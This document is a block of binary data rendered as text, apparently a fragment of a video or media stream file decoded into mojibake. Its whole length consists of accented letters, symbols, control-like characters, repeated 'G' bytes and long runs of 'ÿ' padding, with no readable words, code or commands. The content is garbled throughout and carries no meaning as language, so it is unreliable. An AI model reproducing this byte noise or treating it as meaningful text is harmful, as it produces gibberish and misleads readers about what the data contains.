%€é` r( Š #Ç /¢qKðN…mßåDé½åDé•¦ÑpGA 8 M7þ   à  €€! !   	ð   Aš€è<ÞEâöj€ÜÖù=­ó +½MÐCðP·íš{u3wÌåŸ^b!.$ûXW™„ôp—‘’Î))l!w"¼QÅ["¸üÇtQŸþÔiWÑr·´ï\B5ÿÄÂkÎ ÌüÅà(¸ò.ln{õnõs!—ý*°z/ùg±@Qš½1£‚¹¼ºÊ‡¾<_I¼G Í9ƒq')Ÿûí«S?âhÄ³ž¼¾“Ñ‚~o¡ÁøÌ¡¹ƒLƒã”“ Ô2ôÄ†e.5'¯õB'ÆDga¤ù”Q¡¨[°¬Ì€8rù±­n¥­«ÿh5ªslÕÓÿÒ$ŸHBBI0ÿaÀ{€4pæqÃ­ñ¿çˆ íæ¹jÞ2Ú8ùIéÃ›Þ÷ß-—à?¹‰¶ÙW¿»Ï‘äU¾êòh`~é™h¿°Ügï×A|ºuÕpÿc¤G |VOˆ—æŸŒÑBkgßü ‚^ÃI~B¨`	I¡¦õá££›¸H–y
Þ2ýŸéÚ_ fûfÃì~Ë8¹~q*nÇùªì×3©âÔ×ýÔtFüxËO¦gµöiÐÔ¦EêQaYð)©2åO|¼·Iî¢à®"Ô‹×…ýSCþ€‹ß‡‹Ñ—(E¼ÕXqŸ‚	¹{§ã/‡¢Ò¼6RíP7@HÊ¼^Î”“if"G kR¿ð¥2.ï=xbÚÑj×/¡í>ô*…Ë†¼›Ðl%M¦ru°5 ·PJ(",øÊŸ¤>d: ¹#j/y"j}É=Zßâœ0÷L2”'Ý1ÚxÊ¶nÅG `m„”“A ‚Ò²ñïÈ™šPØ5z,ÎŒ•÷iuMˆ|Ó¥<ìrv;.œB˜@Lmo^"áÂ4Ô#Àô¡—@kÁƒøË>
ƒ—ò¾“e~ê86G ’ü;Ä0»Á® WJò¢ñ0n¬ÿ¾±Ÿ6ëÀ§³$-Äîv6à.	9³yxÍ‚‡b¢01\þ`: }:9Ãfs†FþwuÓÂ‘Û
ë¡Fk`UàI°.ë•þjr8K<B¡Ú¨É¯—$Ú¼ø >øÍQµÆáÞÀkóé^†P¿ŸQ{š8=¿)%B:¼Yù-Ï2¬É™€Ü”qÚÔ–Ýõj¨A<gr\Æàÿàt1{ôG ¡©.‚›©Ó^,
	éºˆÜl5¼(ô˜·ÆcÀw”$£‘”qÓ°=‘L$ëñ.ªà¶h°V0:à	é›¸3½ “ŠÎJ…}‡¦cÆZƒEÔ œ+çÐ‡A{‰ye°p Â€ôgÇ²`	X®¥´I¸éH|på'¢zÑ ®5ÈB¯ŽlÀQ«¾2ú†€¬ˆ²"Œú=x×Œò´„¸{ÖR(ô+0àkjÑ­x`}?$WG Ã?&nSg.ôáCdì>ùõAÆVE?ýáÕ|;æQáž¤Gß«Z©}îÔq*u)AÍ“í`Æ*é/ø¾RK‡ÇwÙj.Hž~»xéþÿÅÚ?¾}¥¥ìÜØ#â°!\_t°éPyÆ&Æ¾bü-…-oÑÙÅ\¨/%êÆ¿ÇÍ½rÊZ‰¢Ù•èýÅ÷ Üè=>¹pÿu~ç„¼«Fð6âà	cIŸJ‰ÕpKKÁg(LÁG †àø:’!K¸üÜB²`SZmÄyi:¹CIÚÿ¥}‡ù—nÒàÝÊžÇ—Â'ðÓ7‡2þ?»jÄ°cö;žf–â\ñ\vÒ;_¶¤6áÜ²·(ˆÀÙ,ÅçôÿÁ[³ÞæŠ~ÿÐÕ9!Ç’|žÏIðØÌ1*Úç÷lÀU-9ÇæTGƒJŽ®‘;cB£¿ª?Ïs%ZI½´à0)ÃÞ¡ûirþíßcðçG h‚>*?²LN¸—£$ËÒ¿…œ¿•\ºÅÒ¥<)xÍ›éBÜâ5kÎ\ÁrÊãbÜ7h¿€nÊ,(s$xÛU†$3âï¾Ûøú €õ@´éøj 3	ˆÌêcGvÞ2*c¥Bålpxmå€ü6¾àmíÀ;ËgÎJBOg»êvï<¾´ü•‹ñ¾QRþ˜	Ý_ße%g—­ÀLjØÂoC·;Çeu=D6;æßˆf‡á®2´½–ép±c(÷¶?G á“ú
¬·ü(ØÙ­)Þ¨:¤@~£îí,¡|Ná/\'ó+EóßoB|Tø@,_¤ÊNêR>þ3n“g‚Cî©MR˜6áµýôÓXvžR‰å¿+Öüfî†µ¿Öõ¬ÄM‚çþlg¯-AˆšÑ§šÞÆÙÿÝß<	»ûú÷?ÿ’e! ÕWñg~]Ú„_œÉ`OD¾°»mIñ—‘Ñ((ÿŽ•uö=c\×GÿYøG þ|Œœ¦ªãÞ3NuÆ¤e;F£å7wWbX1#róúfÉg‰ãj¤d=×_3G9àŠÖoïã5êSB¦µÔ¹U´0„¼êAEHp+ŒÍz<E³(ìôë‹Ö¹˜	Ãë•p¬T¾ÒP÷XY“WRüðš “L(ÂŽä¹¢®©”²zÜAêŒÇ8F¸œ9Gjß¾¯ñÜŠ6æo_Ž„£\„Ðü·4czG ÷@mÈÜí.4¼ÁŽÍ}0L:óë*Ø=ÏüÜÞ¸{7ð&ôŸæz,æzã¥B*ô_àí KÁTÅŠÑÁ¸Ø”c<é§0–2¬ÜÛè?ÄÝxë€¾[÷ItPÊþ¢`“l!];$n’ø¸*%RÄ¢¡†	‘BŒ¨tYOT@`bÁìøàìx»ÉF–O}C¶Ð:?!­ hQ¼@¢ð¨â~kR%"/3¢¡^÷p‡;¬kB(G W½ˆ%äÑ»‰¸Ñ•œS„‚GÿâÙy4ÄÙâõªï‰üãÙ(Ö•OLÔ™»+Ë¾‰=¼H*¬£êJ”ýGÖ,`iEYø¯ùâÄõî‚øyãbý…¡‡÷vB} ØÃúý”\ñÚñGLŽÏª@ÄbÚÏ|c/¾M´ÓðíJÌ8Ú¼huÜ¦„õ#Œµú5pMÂ>‡u™ÕWÃùŸ4h¨ŠuVM¨‰Žÿ&éÝ:/LG ÿ157&}ßaœšš^ªÿ ¹º›%ï½DëŠÏ8ðP¥˜@~×`ê(Ø˜o~°âÿO¡ÀKœ›>óÄàY®¬_V(øÚ@[Š±¸•T1ˆÏ$?'_ñ<ðÙ¼ù9`~¼×Uøøq¿Œ­‚–ã§ðØoÓMëq$m4Âúc>(šN €©Ê]RØ‡Îó0Ýá¿û|wîžìaß9§}ÂO©±\#ãô¡d°âÞS:Ë%õG üfÆ¤‡¦xSOÝaôen´Kô)0\¤Ž“/Dš¤¹u÷ð‡à¹Æ¸×Ñ´°—š^a3sN¯­eÑu3³euìLD£B/HŒT²ì ‰Ó¸™x_’Å|ãÀ	Ï'Ã,Ž1ÒÌ3WÉ*ÈmµH?°â‚%”óO¼K¢]N?û™)Ÿü=ll8áx5^XÌb²€…Ð6§K †Pí+þ2S!ÕŒÃ¸Ø¬;‡rƒÉG ÍÃjžÅDžh©þÉ¹Šñ°b™fLÂòŒÉS"ó¸5ÇØè-FF”ñUÍc¹ˆ=F
3$·êÄGøRQLŠ«Ó#¶Uæc1r¥ Eæ
à@´%¨"ª[ì8 179ô¿Óa0¸ÀN=>a0¼‘îîdºØ‰˜M	t÷|l+dKhfIxÓBGq§Ó¢‡¢K‚ÒRAò!X­u¹ÿÆ×yØ£Î ‹ˆÐíÙ5«å}?ˆG ”"x“Û×b†Î§ù±|ÕbªÒï…`í‚xSx}a_—•Cë6­ñÔ€@õýïÕ_ø[Ì”“$¨Á]ÎâòL_æöP‡7„]Çñ}T§$ö‘q‚Ã¯ÁÞøë{(H:Kœuø……ÁWpð/œOÖOõ_1ÈãN8óØ=»94ÞÚ«&÷p5UÄ‚¹†?>h¾6ÍÇUÎß‡ºE1J5:„'Ö^ÿÀ__dî®p`Ê
°í$!Q»¦ÊG +Ì(íïç\þÙwÁLxšD0+A†¸±‹ üß[:·<OÇEdÏ#®©Åi‰{…ëÄþj.÷7Û7†""•šÀ3Ç*º¯q{+8þ´ e4€<høqÝç„;o&ÍÇŒ™3F9PãCLæñÝôatò1UðãÓ‚ýúÇS^ïÃÙs?éÓ†Üœ)Š464?cCcCÿ(“ÙYWÉèëHvàû“J*8ª˜FcçÈÇøÛcYG 'ì±H3YöˆVŒÐÂ*Ð;­Y;Ø”:“²léfƒ½=ˆ O!Y=Ô%eŸ®¡pr²OIÎRòQRxÞzE:àd¼…:–€[(8´ü¯c©•âQƒõ,„|ÁÃnpŸéD·¹½y×ãj¸4MSFÒG>µÖÊZU†ìÖQ;ªÔ”5¥*KX]z6ü¡?E˜YE¡_qdÁöƒ³L~6€0Å$ú‚N›AG Ê:
ŸPi§Õ‰ñu¤“f&Ýn¢÷ºüm„#2ÞÉ5†¿&N‚úÿJ@ºEY@•ñ›Å”à``%”Ô«…äOoËÃÚ6
ÆŸ„2ÐÆÑøÝÚjøe—QTUÒVVôÜ™T]R¥A’‡CLN JmxÕ¾~(CÎ¥u–p2J0¯Êô^W¶m‡ˆ¸Öne.æŠŠ;‹ð”pK¬íõí¦´Ïï„xÑd°°¡õ!mG %‹›Äõ`e?‚œú™#Tº–¸d¿Lþ¾?7w#®yŠ[ÄÊr3²Ê-¡:cRôüØüžŸãe	‡”oñŽ¼æ3¯è-0µhŽ_tÌª ®[–7VÖ¾žZq³_ç€âjö>†¤ÎÝŽ{úÒm{^z¬ÿ¦øtéÖiìñ¬­B"C2Î‚úòùÂ|:d8Å-Þ·8–QNÒo‚Ìkÿòf8¸÷){|M@ØÇ’‡G I2´e<¼1ûÇ¤ë“ÜÜÞ¦ñ0K'#%Ïž3œ€ðOÒk¾‡Âµ(©d8%fLá\Õ©<b5¡µR2¶d4pŠš3scÌÿ‚“"'¯›0Áx†æ=ÄgílÉ‡:•&XÁú y‹£_#C¾6¿9“&ÂØpè=L)½ôüÆSfÜŒ±‰ñC¯AÙúÃ¥ƒDË½ðÆÁ+Äõ{µ	xÞO?¢$<+O„ßÉZXÒtà,<e¾G ›¤Í<pA»y7r7º*Œ[#Ž—ìZq¸>D³ãnâ‚µBd.Ú½)#¡êCCG¶––:XQ=¡~åÑ(Xdò9­ÄKØ -¦k–þ–®|¼mÉ’7{á…˜ˆ<,ÑO2Z=ñ24S’ŠVG9d­Ó8ýFxâÙßäëƒY6’tf<«!bñ^¤‘ªë„ÈÎè?Ý4Š»7™T)ÊG 	¨‡îQƒ»q¬í7nê"ˆV÷Æí„”Nòù¥…îT£¤èŸÃ5g:b@€±(‡²n øÁ(JDŽÒblˆv6ˆ *ÁØÖ'@t±zv[ÆÝüfÐ4«®CÀ–©Èw	æ"žG@õá)J¾Mä2¥²é5M×ùzS^œl ŸÆŽO´ðAØ0ìÎ^®g?k2Øã@–‰96iAè·Ã]@Ñ¦
1ØG5ùÒ®s‡äRèî; G KË
:Ð‘8ébOà&¬Õ¾ jIƒþóBAüïyËùñ¯ð¨¤ Ž-®¤¶WÇêÀf`üŒØö:¼}þÕ[VÉœ@îµ™AÅO>Î}>$)Û	þø¼ ÙG,öÞqŸä­°“zœ2ÃÇõ’ùø¹óø€¤L
8Þ†¢¶“ýnAšyõàíÀH7h—[o-÷@±7ez#qâaÏ&2‚I¨]~óq¢ù’×â²·ƒ;)‚FCÆÃ=eG þ~{8¾òä3QÙˆyÇCgþ7¨@b«Pà¼´ÎêÇ¬ ßc—ÆÎþˆ’¬¨LØÌ®m!š…ƒ=èêÐ—ŠÇÿOS3£aPh3Ã‚±’Æh¦Á±9wCx•°¬™¾Q¼ìã)_¢vUþ7ªfìÓ‹.®
„‰j5:Þ0Š¡Û>
-J7‘÷WÁj¥ÿÆÕUEoR*°—pˆPqKìØÛ8³a±¯;°É·‚Yÿ˜¨G ;†äÙ¶0îÞNôÄÌ‘%ón®&lGŸüïfè¼AÛ™ò•e%Z+l°kÔ$¸£{«áÍD_þ7È£%Ak,-º	â#@À6xÛDø<[c³‹áä¬|¯ümè 
h‡î¯wí¥Áè_øfÛà½É•Á=)v;4Î1Û>%'ø£ÿÆß²ê*oÅ“LÆÉÀ~Bú?GŒÉÙv,;áÕê:G 4Ä´¡
›ÙvÌ@w©×`¢¿°²IKµ|?$fQL	†ö¤èB(áhŸÂ¤Ô¤<Ë’—¡â.˜Mßý?ÆñX	¶uÒk„høMù	cÄÔÅ+¶=ùk{ìlF UmÃdÝUVƒÂuZ¶æüHB ÿ©Ô°Ò˜•Foýô/Œã~~9A×â|(I1‹»¢ø˜{~“‡âGÖ¶t8FsËE!ÿ^	©åÌ&x9nóG ²ÔýßúÔ°¬¼?ñøZþ ;Dg%wÀ,ç–OïN€Ç€sË€RË|<Œ
7Ä*“cÿÂ³¸S{”Þ)½ýlôÏþ	e7ŠoxûÙ>">Áöcìg*Om¾ÛçIu»þ" û¬ãìg*|iÿùˆ;™s?ø%X>Ì}ƒìÎŸ±ëÕîºŒÓ*¯åÂ0‰‚”û¢+| ¯Cò±Õ†À ÀŒÞO#r¶bZãxG ä‡*ðeÅjÎñ];ãû\#Ÿ„qÔ6çpq&&Öoà·«L;XIÞ"¸F8‚–)Ë1©VÕ‰118€„+IQ¦±Ä?ºaZ7–ìŠäìp,*íXB}È[‰™“*~I÷ð	“—@ÀHbÓY‘¤“–+—$AH …ÿÍ»¼„½è%Eâ<\aR˜‚Õ?ñ;‰|uúúk›âlø˜;ö,ß@2©\îöæâ«Ztë…áÆ×„SïâæîG jWqæÅÃ{vjXè”Ó‹Åüãä»ÄMyfd XF…ãã<h3êA’T`Ïj¦"mïÂ\“i€ÌV€” g— IÃ
øKÂ>rœ„¾À;Ãb 	"†„Õ9 uî‘ÚCõáÁ%ŸðÇAò&/[ü½KPÿø(Ø‰¼diO-oúøk6®¸>‚üøó¹HŽ=iŒ—ý4EQá®kä”<ƒ­¸7ðÿaR:¦i¤G Ácî}Œš<9Œ	A•MvÁÙEøùp+ÁæÏãª\<¢QŸøcË´i-¯- Ü‚éÔÿ‰DØ˜"ëÈ7Â!ÚE!ùìBªá§(«
6E
ÊüEv¦#·Šé(ûD?†ôÞ!·—½ŒTh³4­«[duûÛ•?CðÅ‚'Ü` ½Bð Ê‚¼ëï,þ&v¨‘AGÇ“®‘Êtöc›¬â«òô¿R!G ì|æ²†þï êO ûaÄ šeu_=%ú¥ç®1 h€ÿ‡#"¦†ÍÖˆ~Åd†¢áÊDË¿‘Îéó×~ÿáêxþK[%kÃØ„È–àÊ§†Ä”^4ì lÙ‚tüR–zl	_á.	ŒèX\rýñ‘uá‰ìErW aM5@P™Ã0êÿ†:Ñ	Œˆ»ÖA©^
–š0Õ8S'žû"&ƒ6*ÿáýÚ°5Ø#á¹G C1h(%ühÐÀÔºü²†šd8~^8#òR‚ŒŽ¿\48Ô€J°À¥Ÿ§Ð`Œã.àÌ[<ÂáP°7†óÊ'‡‘'!SÍÏxÏÂùM¢Ø~UpÁ¼ -4¶Ø…€xÃááq‚A7uEÀð>²%P,u¬Jü_wÞ(‚ÀœgÁ++€(#yÈ¾6…3S2–ø}Õëâ6À’,þ‰:{èPŠÀ5 „(êãÐyfíBðG ÄíElx!ð5üŠ+/þ44Ã:õ…ƒpTk`@*© ÕêRõŒŠ*ü1•‚„IqÇRü4Íé¡Ô+D=©7øvÉ|¬t^FCÜÆÞ‘%„2„»x‚Á*t«Aabÿmu© 'úïêg¢ý*Ö	¦uP’Å°ü†„l0º.Œ6Â‹]~ŽB~ŒhN˜¼’ð@s 2­@‘åç0Î>ü©&.å>7q°Þ+ÆxG K¡i¬ˆõBÌ2;CE	®qìƒu)*TY(T/(†€0BÐËê´BfÁöÛ,’Ç’%PmÇö],Á]f¶ñë0ðtƒ²ê\œ‡³”^44Yiá.–´6©8…aeÿ…*¦“ÉèÓ“ëø	›32÷á,¼b_Z#IÐVÀ‡Æú2Ð‰ÂEª¿8À›úAåÝŽ¿ú%(`AÍ\2»:–~€ÌgÃÚ<’9V†ÈnG "Ð±†X*—ê)‹ú¯4hð¾1ÑR=qP½}Ck(Û]ˆµ'.€øC"£²‹É$ãeUk;D	GÀÇ}pôSõ"ßüFçVp¶¯³8¹4‚sý¨ÇÅ…€šÁ‡0Kÿ»wÐÊÆè!Aî“H7˜‚ÿÿ@¤B8•¡V˜`ÁehœŠ<=Ûe,y€ÌÝZš‘áPlÑ!<@Ðxa¾†jl³<Üc_´5G -›|1c(`Y@Ãè.Ú }Bl8Ã­h7­iEÕax& m!C.?4Ž<ätÍ"Òs)’Y7¥ðt±ðÇØXobw)\À‚(éö}ä[e¦Îäó]ü;H³ÆDJÙ2ÌÁê²àkX8¸}h·Àt}?ÆõBsi¢¼tIý-Å¿^
9ÁTgND6Çq!:)ˆ‡3Þ8—ÿïjHZ–1·¸ a/ò3ÿú ü0š¹ðÈo’è$ùäpG 3À~6äCÏf£xNã…0-C¨ðíy5 D¿×OÚÑftÿøvšqººÀ#¨ètLÃKˆxeì¹kM'{ü?ÆÃw2ñÒÐ;?V€\ ˆöJSÿãp1Ãháº‘—c\ÿ`…ªa<0.!Ž0¹¶ÜTlCQµ]H‰‰Á+'xzÂRSxëJ´jèñè×+_ØGPâ&dÇMõñôOxí¨NL¢ä°‰0*;gƒSû¸G ?ì€1Áäê5éÄ ½¼ïËÚÉÄÈYlb+¼¬y.4.ù95ÍßÏR®Êä£hÉ~ lO•§†04VÎk1µgž <z3‰ŸÛë-÷˜ëŒZ5Æa¶	¢ïçø)Æžp¼YûO‹áÜªa”¯ãà1ÔÇ5b(Ì4¿TrýcâáÇåÅzäáœœ½ÆŒ¾¹»¿„/à%Åö°Vœ(UNpEEÍžpphÐj¾L5ãü3c	ê8cÿG î†Yýñ…ÆÁÂ šWÛÎ@Y‰›5;®G€¸äÉ |ra{"â<éÉVªhEð¨U0 R×)»àX ¥ 
a` z=|lµ-*¬ °]€¡ßëÀ„L²À ôà 9Å Ó€ ç*"*"<{êj«¡Ä*;Â"5Í *2	L{BN¸‘ˆ¶3ª| bp  V”EH²$ÂÀ ”t  , 	G@ @Ž /‡ "·G 1V ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿus&?ÝC/+4}kñÊiÿ‰2œX C' ž	Œ®$Ú™A´Wªã€ ×, D ®X ²@¨ÍP©¡Z¡x¬^4‚©Rñ>*Þ7(eþvíƒ”2¦`å©˜¸G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 2P SGþ   à  €€! 9O   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ ¦ c]L` #tâÿúÌúÀÛÌKþÚ»r±&F3	‚âH”	„b_	‡À<#€W¤ÍÉ‰&l'&)“6&l'&*Yæ ývÛÿ÷ƒ+ÄäääääÂÊ“dñ	Ÿ\&^L,©91YG 0²¤ÃÀ„Â‚€˜C3x24£”ð;¯`Ñð<@-ÿë]B4dEÿ„pcý?ÿë-——¡rrâCÊä"\>x¸¦ûë.b	s/|¼¼~ 	¤ÛJ›eÿÀnÈRQÖCø 4 G|º^$bz>àAÿ£È@"@M°!î¾ ä<€bAnrƒø’µ p¢·qˆüRÆ¤ ñ@#7~€”qè úÁ	G ¾,D¿ÜÔÓ%,Ûxó jS²aW©Ïaî  *5ã8¡c*àÎº°“:°E áêÑÃ¤ïg‚ð“]Â;þ•À @`:´7:¹«± KÙXM4ÿ‡à €ÔB°M1Îä‚›¸ôcÏAy‰ÞVrÊÎ\ü 	&ª¶­œ
ÚöæOõ  ‰±Z&Eÿ`0\}Lð	ïŠŠÀ£÷#ÄQbüÀÉ¯ë(Ü÷}5ÅCM qC° G @@s´)“yU+5ÿƒ©­;?ßee6`Äÿ€4çpÚ‹Ú03g°]Í†5XÊÿþ¯è£öøv 0û¾Éÿï?ð­‰Èñïòw‡ÙbêNóár÷Þ^^\½òà÷É‡¼LÚ^]Ö2aAå…†Àå£÷ûÞÁq$?ûùyyyxŸÔ²áóÅÅ5ÖX—œ,Ø°ßžx®±MqØ  Èbœ¤1r”„ÿÿa@|«$ÐâÀG pE°G xm¹U/t‹ Ð|‚àð¨P€ÆA6hð–†¿ï€‚×T'! ãÿbÚUŒÆëAâPE/EÈ¯í"ai—Ç /æ@ZprHq`\ãH—Ž¸}¢0àÊ¾-RÜØÆIÉ6˜ó´ÃÓ2èâL?ýe˜ãF}@±Èü1õæƒ=>?à%$ K—5ã]ã®£‚@ú…™!Þü_üÓšñQ+¥…$î¥Á{¬¬ö… šRÂG Ú~ ux¾Å(O÷ý²ÈÒmq@¹~É±ÍrOýM+²E~iÐ‰]¯?[¶ª‚çÿüúóÞAnÎÚ0'¤'þ?*)ij“¹r¡Áÿ a"šrÊökÿÏJàÀõsÉ»Àà\üV×C1Òq¦˜ *Æhb Äß,Ê¬»n›€
óÿ³80–YÀO·°{;sãØ5ÀÈD´6Çøä¬BDÙƒ˜ä¯ý”!ŽÇò>šQ½š…ÒqG #Pÿ©ôwÅœÿB{½‚à"'-(„×aQiZ°iþè
 ·¯†>Ï“_˜˜9u«¶¢\÷]tjÚ1>>^¸ÖÅ¾þÖÖ^a8I™Ð-Âª— VùõÌYº:XÅø¯(êaï}/e‚<-óÑZd€h¯NP–Ê5Ÿ?¤ÙT`µ/³¼Û†Ã~PÅc{•Ò85‡é4M½¶Ôk
µhõ=N{…U³G heHƒ¡l¹{ì-‘ü†$3™h	+GC¨Y9é¡˜
èßß/•!¥S€1£ÛêÈ‚ñõ”ù‰P=sôè-ðü8Ú¾ÁL‚ôÐ°ÝLà×l¶#ÀMÿ¯]àNC‰§Ûc5š‘þÅÁÅ{.d&>uÇðJUª)Z4ŒñÁ¾q¾öÂ}ñ	ë”ûr€ÌuZzžÊ00™$¯éL"Ëàd[ÿ6-ŒðÏÉßÕG w–‹ÖB[Œäg‡` à8b©¢= ÈA+öRÈdóÏ÷Ð´ iD±ÛBM UínÖÇ8î¸Dˆ[Gîà-œŒUÆK––ªï———¬Ø»Ï‹¬Ø]5Ë×.lXvH—.ØK+*×ë_éT1©*•eYsasr÷ËËš6,Ü¹ZùrX^¯ŽÀÍ”ÃÎ`¹Ó€ÿ½ì‹qú´T¨ £ÜõŒ»…IFG ßs²à F¸ =—8ÀjëÀ¡ÿ–ac%¶ Ûöpf¸ÃDlA²X™Àôæ"­½Ç(} ­þ³2("	;½“ÄG¼‡`#A2¾–ˆpÿV„?-Œ§«k7`RüŽP©´@ñ#Û&Ž°/]k
Ðºü¡VmÒ-˜EöõKzã²¥2ž¬œ>3Î%~è•ÚUÛšß×YqßÐë·GŒH¢œøf.RJ1‚ð¨º/úyœàÓG Á±Š÷9Ã\€Ó:{sG<tå&*±üóèíöŸpUƒFÿLÁñxMöKq_Ò=:5ÐÝ…A‰RãvKçXå~õñU´Ã´§{C‰uóDÏ›Ù5×FÄV;"Â"KÛÛ/6èÐ	9)@gz’üêXãï«zýó˜d)©üô®‘Ý·Ÿ<ú§Ú~'¶‰<pÃiX®ic
 ‹#±P¿öÏ¬ªóž½”rö83 ^ùY¦?´tÄÝw®e§ÛlG 1ÚÏ0B‰~wæÈ¨ÕœO/ßN—CîGê6  …ÇÓžPµ˜Óà¯i„µ¿}HRØV—ù>¦0dž<ý2É>kndÐ£ë–t–FÌðäÍw®€Ýý¶Âëädcb®áuªÊVBò+šø:¿cÒ˜êúÞ¡ÂWD)(	Ñ¸^ú<*ç"øQ†-Ï[Ó_"ëÕV*‚r±ö¦ùãšxG ±Ì8:X¡ýäb£Nû¤1¯$ð\tæG Zií¶_&ŽùøoÍóÈÁmæâÅMäNp [ßKÙp÷˜_ûéaôïÖÙô Ì„—[îG)?ßýò+,ùm6Ûæè+,ƒƒyè
TGÿƒ7Ñªþï(ö¿N«ï#Öª^z›¾@ŽJØS'óÃ¨Žÿ¦—¦‚“œ4ÉN"ª
hRò×IŽÅRç×yÐ!v¤Œô¶Uÿî¶¼—@Ê£ù´ÕùfHD¿í¨
Nô¢áŒXË-Î³œG úì;äp«Ÿs¨&®|Ä¾µq{4V`ÖzúÞÑº¿ûR­s¸ƒ’B^žkïõ°Ób@S&A@ @9°a"òñ4ƒKîP–ç”	B“˜­xk@Ý‘œÿf>É°Yê„òO€™‹2x	š¶&K"ýåÀñA®„ãÛÙ¹ ¿ÌèKÿëð"îÚØ	d("K~2€™¦¬	ivûí–€Ñ“—®'G õ<™´q·©ë3Ô™´¼¼¼¼#›ÿeþLêW///Yºë¬Ü½uË‡Ì²ë?x}–.§ð FB+ª1R«ÿþ ‡D?‰ŸB­„ýýðK  0ÈF™˜‚†ˆ"ÐŽ`¹±dð ¹¸;­@¡Öü$*A)Uß]
 <·íhƒ´¸ÉL0Oµøì µØþìô%h–7­J<G¦8B
hãVÐÚXJz¶ÑD¢'Ìñ&åG —¶è!6CH°»aÍ	C']ªf¿{gµ™a…E‘÷2ð¢*¸‡é40¼ JEyn@ÞúÀ~J)¡kŸôø5D¥*TJ6ñF1tü!,-×÷.E/yRSHˆ«”Yk±ÞÃ´w£Ã‡ë~…D‡Jm¾¨Ûé×þïÄñ±#áÿÿ$ÍØ¾¶×á-zJUlýýN/ôÂb3šŒ€€`dÂêÛxdžeq"t(Fôý#G }Èšóôƒoe÷›®$‰ÖÉ¸½’U@}ða•p 'e‡Æîé<7IsÊ¸ÄÊH=	QÜhM[m»…V ŸnÎï:)=GýŒ¼Š-'ÐNäÇ¬v™¨-hÂbÄ!o×¯]É–ì»?a¬. QÅÉcÑÙò’ÜêdYX,ò‰[Gê²û\è$kÐH"¡‚¾ÞPgQ¦@?ÿj‚›³aRjÝy¦’£TN»Á¿hû·eO–—G M:u÷p…³Ä,Š¡OÌÝeíV<ÝÛU5…öŒÎ³à†<º^ï@TžJµMØßxt¬ñ#Qøx;©F[Ãpôm:mAñ{¶nÛ¸XŸ0 œàp{æ¿”²#²ˆä£Ïf»¯±XoƒìSï¤|Ï9R­â8¥_ó *SÄ`Â£­­G¿Ôüˆ!á9÷ÖjH,rv¿ìØ^¡µ ZðMøÖN\åðø@-I¢¿c* ÕÌöYG ¶ò@:°ïéh uiv ¢ûèMaGð @ Ú</_¨-!ðäãÇJ[!ïÿtL2x„oÕ.+È:WÜ³&Â«ü¿÷Û`jäú-‡`6Éym$‹`ÓÖ°„f{ýG›0ÑF¾ÞÍ^ÿÔÿHÝE>ÿºA¿ðŽkªº„?ß4ö+¿†6öÊ6@«øè&z8#Çå_1 :tQÒÉ#µÿÿü×?ëËÚÈ²)µG “•eYzåë®¸G>ÿ4>hY,S/.l/\¼½räë7/Yºâr)êZYT,h; ]Z©‚Vj/ðÈƒZÄo?à	ò½v’†üå bß­òFòªZùprß¼Nà<`
¬øñÀ ¢–%å…•#‚E©_¨Â4HgñXu‡N_€FM¿J/)‚\¿6Ñÿ0 0YÊçqq®à `¯¯Vb({ŽÎ¹X·0UX¦ÿ,”¢ŸG ûî²X8¹Ò³P…•@¯,/õ2‘- ¿ÇýúX¤È {:ÙNu5,v”	&ø!ÌŸ¬<ÑAÄá•æµÇ	>Ç½ù]wpÁ<i\]‚HëÐÜu¸rÉDrS~ŸqÔ_*à5S”tÿDWžo,Ù¡ª©ý<W³éáÉ˜îÆàù´5=¶ù±{ïÿg§¨íšŸ€;DûÃ‚àŒ·†‚34Po®ïßí\ºqºŒ†G ì•Ÿv7T]È’bËX›XádgÊ¤Dx1Z¦$-£Ãë·ø5`€ÊÏç¡)öÓM5‘Œè’z…° L·µ–ƒd `øDÑ¤Ùâ²½ìñv'ˆb&#÷&ÊªÈ7ÙC"®ö¿Åˆ½Z·Â°]ÝÖjý›‰b'lœiNë9“#³XÓ‹Aì#ËÏøæèM¿
Ñ^M ÀC÷5>ÙçŽiÑ…ó*ê¨iÂ\‹·(”¡{ŸL™G =@ïL±Rø
²iÊUæàçJTöŒ^ƒÑw—©½°Ãè9Ø.ÅÜMVˆ¿Iû_®ß\'æ3tô¿‹yŠë0Jx4”£â}Ôp”S´ÓlT–gê
Ú›œÀ:—ý²¢ÙtJhsU"ÿü³~%Ót-ùå©#×vx–ºA¥¼¿ $‡·‚#¹ðSP;ª^ÿXý
]0äþ­´a%DO×"KëXïÀFœqÈ
ÞÐ  H°¨8Ö˜7yï§òG –q€®×þZÊ øg÷Ú	äS0G‚­0^Á¿^þ%ÉY°r÷†ž\¼¼½,¸eL/\¹6,8S$<½u™•‡i…ë®Nºâs~•o7'Xt)…Í, -€6
